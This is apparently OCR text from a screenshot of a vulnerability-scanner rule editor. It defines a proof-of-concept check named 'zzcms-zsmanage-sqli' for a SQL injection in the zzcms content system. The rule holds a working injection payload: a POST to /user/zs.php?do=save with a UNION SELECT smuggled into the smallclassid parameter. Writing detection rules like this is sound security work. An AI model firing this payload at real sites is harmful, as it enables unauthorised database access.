 由 Xnip 截图
poc详情
漏洞编号(poc-db-)：
poc-db-1
规则类型：
directory
是否启用：
漏洞描述：
zzcms sql注入
规则内容：
名称：
poc-yaml-zzcms-zsmanage-sqli
规则类型：
rules
groups
添加变量 +
name
value
操作
r0
randomLowercase(6)
r1
randomInt(40000, 44800)
r2
randomInt(40000, 44800)
rule
rule
请求方法 method：
POST
请求路径 path：
/user/zs.php?do=save
请求头 headers：
Content-Type
application/x-www-form-urlencoded
保存请求头
注意：填写完请求头后请点击该按钮，否则不会保存请求头！
请求体 body：
%E5%A5%BD%E4%BA%86%EF%BC%8C%E5%8F%91%E5%B8%83%E4%BF%A1%E6%81%AF&smallclassid[]=1
&smallclassid[]=2)%20union%20select%20{{r1}}*{{r2}}%23
允许跳转 follow_redirects：
提取规则 search：
表达式 expression：
response.status == 200
测试url：
测试规则
保 存
取 消